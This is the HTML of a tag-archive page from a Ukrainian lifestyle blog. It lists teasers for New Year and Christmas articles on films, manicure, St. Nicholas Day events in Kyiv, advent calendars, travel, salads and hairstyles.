                <p>Різдвяні фільми для перегляду всією родиною 🤩 Найкращі комедії, фентезі та мелодрами – вибирайте до смаку та влаштовуйтесь зручніше🎄</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/33-luchshih-rozhdestvenskih-filmov-dlja-vsej-semi/" data-a2a-title="Різдвяні фільми на свята: кращі комедії, фентезі і мелодрами" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-15300 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-krasota-i-zdorove tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/dizajn-novogodnego-manikjura-bolshe-100-idej/" title="Новорічний манікюр: 100+ ідей дизайну нігтів на Новий рік">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2024/12/img_20241213_193938_262-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/12/img_20241213_193938_262-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2024/12/img_20241213_193938_262-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2024/12/img_20241213_193938_262-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода і стиль</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/dizajn-novogodnego-manikjura-bolshe-100-idej/">Новорічний манікюр: 100+ ідей дизайну нігтів на Новий рік</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>12.12.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Гарний новорічний манікюр – вишенька на торті у вашому святковому образі. Який дизайн, колір, текстуру вибрати? Дивіться ідеї нейл-арту на Новий рік та надихайтеся 💅🏻🎄</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/dizajn-novogodnego-manikjura-bolshe-100-idej/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/dizajn-novogodnego-manikjura-bolshe-100-idej/" data-a2a-title="Новорічний манікюр: 100+ ідей дизайну нігтів на Новий рік" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-139884 post type-post status-publish format-standard has-post-thumbnail hentry category-kyiv category-moj-gorod tag-den-sv-mykolaia tag-den-sv-nykolaia tag-den-sviatoho-mykolaia tag-den-sviatoho-nykolaia tag-novyj-rik tag-novyj-god tag-rezydentsyia-sviatoho-nykolaia tag-rezydentsiia-sviatoho-mykolaia tag-rizdvo tag-rozhdestvo tag-sv-mykolaj tag-sv-nykolaj tag-sviatyj-mykolaj">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi-rezydentsii-vystavy-zakhody/" title="Резиденція Святого Миколая Київ: куди піти з дітьми на свято">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/12/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi_golovna-350x250.png" class="entry__img wp-post-image" alt="Резиденция Св. Николая Киев: куда пойти с детьми на праздник" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/12/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi_golovna-350x250.png 350w, https://blog.pokupon.ua/wp-content/uploads/2023/12/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi_golovna-230x164.png 230w, https://blog.pokupon.ua/wp-content/uploads/2023/12/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi_golovna-355x253.png 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/moj-gorod/kyiv/" class="entry__meta-category">Куди піти в Києві</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi-rezydentsii-vystavy-zakhody/">Резиденція Святого Миколая Київ: куди піти з дітьми на свято</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>05.12.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Сергій Юровицький                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>День святого Миколая у Києві – чудова нагода для святкування з дітьми. Дивіться добірку кращих локацій, де можна зустріти чарівника і отримати порцію новорічного настрою 🎅</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi-rezydentsii-vystavy-zakhody/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/kudy-pity-z-dytynoiu-na-den-mykolaia-u-kyievi-rezydentsii-vystavy-zakhody/" data-a2a-title="Резиденція Святого Миколая Київ: куди піти з дітьми на свято" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-117712 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ujut category-eda category-iskusstvo category-obuchenie category-sovety tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/advent-kalendar-dlia-doroslykh-idei-dlia-novorichnoho-nastroiu-na-kozhen-den-hrudnia/" title="Адвент календар своїми руками для дорослих: завдання, ідеї, шаблони">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2022/11/kraft-350x250.jpg" class="entry__img wp-post-image" alt="Адвент календарь своими руками для взрослых: задания, идеи, шаблоны" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2022/11/kraft-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2022/11/kraft-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2022/11/kraft-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/dom-i-ujut/" class="entry__meta-category">Дім та затишок</a> <a href="https://blog.pokupon.ua/sovety/eda/" class="entry__meta-category">Їжа</a> <a href="https://blog.pokupon.ua/sovety/iskusstvo/" class="entry__meta-category">Мистецтво</a> <a href="https://blog.pokupon.ua/sovety/obuchenie/" class="entry__meta-category">Навчання</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/advent-kalendar-dlia-doroslykh-idei-dlia-novorichnoho-nastroiu-na-kozhen-den-hrudnia/">Адвент календар своїми руками для дорослих: завдання, ідеї, шаблони</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>23.11.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>За допомогою цікавих завдань та подарунків адвент календар перетворить очікування Нового року на справжній казковий квест. Дізнайтеся, як зробити адвент для дорослих та чим його наповнити з нашої статті 🎁</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/advent-kalendar-dlia-doroslykh-idei-dlia-novorichnoho-nastroiu-na-kozhen-den-hrudnia/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/advent-kalendar-dlia-doroslykh-idei-dlia-novorichnoho-nastroiu-na-kozhen-den-hrudnia/" data-a2a-title="Адвент календар своїми руками для дорослих: завдання, ідеї, шаблони" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-98309 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ujut category-sovety category-chto-podarit tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/idei-perednovorichnoho-advent-kalendaria-dlia-ditej-svoimy-rukamy/" title="Адвент календар для дітей своїми руками: ідеї як зробити і що покласти">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/12/advent_calendar_golovna-350x250.jpg" class="entry__img wp-post-image" alt="Адвент календарь своими руками для детей: идеи как сделать и чем наполнить" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/12/advent_calendar_golovna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/12/advent_calendar_golovna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/12/advent_calendar_golovna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/dom-i-ujut/" class="entry__meta-category">Дім та затишок</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/sovety/chto-podarit/" class="entry__meta-category">Що подарувати?</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/idei-perednovorichnoho-advent-kalendaria-dlia-ditej-svoimy-rukamy/">Адвент календар для дітей своїми руками: ідеї як зробити і що покласти</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>16.11.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Очікування Нового року та Різдва можна перетворити для дитини на яскраве свято – за допомогою чарівного адвент-календаря з подарунками та цікавими завданнями. Читайте огляд та зберігайте найкрасивіші ідеї 🎁</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/idei-perednovorichnoho-advent-kalendaria-dlia-ditej-svoimy-rukamy/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/idei-perednovorichnoho-advent-kalendaria-dlia-ditej-svoimy-rukamy/" data-a2a-title="Адвент календар для дітей своїми руками: ідеї як зробити і що покласти" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-13956 post type-post status-publish format-standard has-post-thumbnail hentry category-gory category-kuda-poehat-v-ukraine category-puteshestvija category-more tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/kuda-poehat-na-novyj-god-za-jarkim-prazdnikom/" title="Куди поїхати на Новий рік і Різдво за яскравим святом">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2021/01/glavnaja-ng-2-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/01/glavnaja-ng-2-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2021/01/glavnaja-ng-2-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2021/01/glavnaja-ng-2-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/puteshestvija/gory/" class="entry__meta-category">Гори</a> <a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/" class="entry__meta-category">Куди поїхати в Україні</a> <a href="https://blog.pokupon.ua/puteshestvija/" class="entry__meta-category">Мандри</a> <a href="https://blog.pokupon.ua/puteshestvija/more/" class="entry__meta-category">Море</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/kuda-poehat-na-novyj-god-za-jarkim-prazdnikom/">Куди поїхати на Новий рік і Різдво за яскравим святом</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>29.12.2023</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Якщо душа хоче свята та пригод, зробіть собі приємно, вирвавшись з рутини. Ідеальне рішення ㅡ новорічна подорож!</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/kuda-poehat-na-novyj-god-za-jarkim-prazdnikom/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/kuda-poehat-na-novyj-god-za-jarkim-prazdnikom/" data-a2a-title="Куди поїхати на Новий рік і Різдво за яскравим святом" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-101904 post type-post status-publish format-standard has-post-thumbnail hentry category-eda category-sovety tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/novorichni-salaty-top-5-retseptiv/" title="Новорічні салати: найсмачніші та найпростіші рецепти на святковий стіл">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/12/novorichni-salaty-350x250.png" class="entry__img wp-post-image" alt="Новорічні салати: найсмачніші та найпростіші рецепти на святковий стіл" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/12/novorichni-salaty-350x250.png 350w, https://blog.pokupon.ua/wp-content/uploads/2023/12/novorichni-salaty-230x164.png 230w, https://blog.pokupon.ua/wp-content/uploads/2023/12/novorichni-salaty-355x253.png 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/eda/" class="entry__meta-category">Їжа</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/novorichni-salaty-top-5-retseptiv/">Новорічні салати: найсмачніші та найпростіші рецепти на святковий стіл</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>29.12.2023</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Найкращі рецепти салатів на новорічний стіл ??– оригінальні, смачні, гарні! Їх легко приготувати вдома, тим більше  – з кулінарними майстер-класами на нашому сайті</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/novorichni-salaty-top-5-retseptiv/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/novorichni-salaty-top-5-retseptiv/" data-a2a-title="Новорічні салати: найсмачніші та найпростіші рецепти на святковий стіл" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-15408 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-krasota-i-zdorove tag-kak-otprazdnovat-novyj-hod tag-novyj-rik tag-novyj-god tag-iak-vidsviatkuvaty-novyj-rik">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/pricheski-na-novyj-god-prosto-o-slozhnyh-ukladkah/" title="Зачіски на Новий рік 2025: актуальні і модні ідеї святкових і вечірніх укладок">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-23-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-23-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-23-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image3-23-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода і стиль</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/pricheski-na-novyj-god-prosto-o-slozhnyh-ukladkah/">Зачіски на Новий рік 2025: актуальні і модні ідеї святкових і вечірніх укладок</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>29.12.2023</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>#PokuponBlogTeam вивчила актуальні модні тренди сезону 2024/2025 і зібрала для вас прості варіанти укладок на різну довжину волосся&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/pricheski-na-novyj-god-prosto-o-slozhnyh-ukladkah/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/pricheski-na-novyj-god-prosto-o-slozhnyh-ukladkah/" data-a2a-title="Зачіски на Новий рік 2025: актуальні і модні ідеї святкових і вечірніх укладок" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        
    </div> <!-- .row -->

    
                <!-- Pagination -->
                
        <!-- Pagination Numbers -->
        <nav class="pagination clearfix">
                        <a class="prev page-numbers" href="https://blog.pokupon.ua/tag/novyj-rik/"><i class="ui-arrow-left"></i></a>
<a class="page-numbers" href="https://blog.pokupon.ua/tag/novyj-rik/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://blog.pokupon.ua/tag/novyj-rik/page/3/">3</a>
<a class="next page-numbers" href="https://blog.pokupon.ua/tag/novyj-rik/page/3/"><i class="ui-arrow-right"></i></a>        </nav>

        
            </div> <!-- .blog__content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-6970df9d87266" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Які провайдери працюють без світла" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" class="wpp-post-title" target="_self" rel="noopener">Інтернет без світла: які провайдери працюють стабільно в Україні</a> 